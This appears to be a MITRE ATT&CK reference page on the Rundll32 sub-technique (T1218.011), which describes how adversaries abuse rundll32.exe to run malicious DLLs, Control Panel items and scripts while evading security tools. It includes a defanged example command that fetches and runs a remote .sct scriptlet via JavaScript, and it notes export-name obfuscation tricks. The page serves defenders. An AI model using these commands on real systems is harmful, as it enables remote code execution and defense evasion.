 System Binary Proxy Execution: Rundll32
Other sub-techniques of System Binary Proxy Execution (14)
Adversaries may abuse rundll32.exe to proxy execution of malicious code. Using rundll32.exe, vice executing directly (i.e. Shared Modules), may avoid triggering
security tools that may not monitor execution of the rundll32.exe process because of allowlists or false positives from normal operations. Rundll32.exe is
commonly associated with executing DLL payloads (ex: rundll32.exe {DLLname, DLLfunction}).
Rundll32.exe can also be used to execute Control Panel Item files (.cpl) through the undocumented shell32.dll functions Control_RunDLL and
Control_RunDLLAsUser. Double-clicking a .cpl file also causes rundll32.exe to execute.[1] For example, ClickOnce can be proxied through Rundll32.exe.
Rundll32 can also be used to execute scripts such as JavaScript. This can be done using a syntax similar to this: rundll32.exe
javascript:"..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https[:]//www[.]example[.]com/malicious.sct")" This
behavior has been seen used by malware such as Poweliks. [2]
Adversaries may also attempt to obscure malicious code from analysis by abusing the manner in which rundll32.exe loads DLL function names. As part of
Windows compatibility support for various character sets, rundll32.exe will first check for wide/Unicode then ANSI character-supported functions before
loading the specified function (e.g., given the command rundll32.exe ExampleDLL.dll, ExampleFunction, rundll32.exe would first attempt to execute
ExampleFunctionW, or failing that ExampleFunctionA, before loading ExampleFunction). Adversaries may therefore obscure malicious code by creating
multiple identical exported function names and appending W and/or A to harmless ones.[3][4] DLL functions can also be exported and executed by an ordinal
number (ex: rundll32.exe file.dll,#1).
Additionally, adversaries may use Masquerading techniques (such as changing DLL file names, file extensions, or function names) to further conceal execution of
a malicious payload.[5]
ID: T1218.011
Sub-technique of: T1218
Tactic: Defense Evasion
Platforms: Windows
Contributors: Casey Smith; Gareth Phillips, Seek Ltd.;
James_inthe_box, Me; Ricardo Dias
Version: 2.4
Created: 23 January 2020
Last Modified: 15 April 2025
Version Permalink